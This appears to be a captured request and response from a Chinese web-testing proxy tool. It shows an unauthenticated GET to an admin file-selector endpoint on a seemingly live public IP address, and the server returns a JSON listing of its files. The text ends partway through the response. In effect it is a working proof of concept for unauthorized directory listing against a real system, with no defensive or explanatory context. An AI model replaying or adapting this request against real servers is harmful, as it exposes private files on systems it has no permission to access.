 Request
数据包扫描
热加载
构造请求
1 GET /admin/protected/selector/server_file/files?folder=/ HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 0
5
6
Responses
6403bytes / 512ms
美化
请输入定位响应
详 情
远端地址:127.0.0.1:1080; 响应
时间:512ms; 总耗时:1164ms;
URL:http://183.66.66.21:808
2/admin...
7 Content-Length: 6403
8
9 {
10 "total": 0,
11 "rows": [
12 {
13 "name": "IMG_6669.JPG",
14 "path": "/IMG_6669.JPG",
15 "folder": false
16 },
17 {
18 "name": "9a43e6afa626b5138fd2fcf2e95ae39.jpg",
19 "path": "/9a43e6afa626b5138fd2fcf2e95ae39.jpg",
20 "folder": false
21 },
22 {
23 "name": "nonexistent",
24 "path": "/nonexistent",
25 "folder": true
26 },
27 {
28 "name": "QQ图片20230523110633.jpg",
29 "path": "/QQ图片20230523110633.jpg",
30 "folder": false
31 },
32 {
33 "name": "微信图片_20221103105906.jpg",
34 "path": "/微信图片_20221103105906.jpg",
35 "folder": false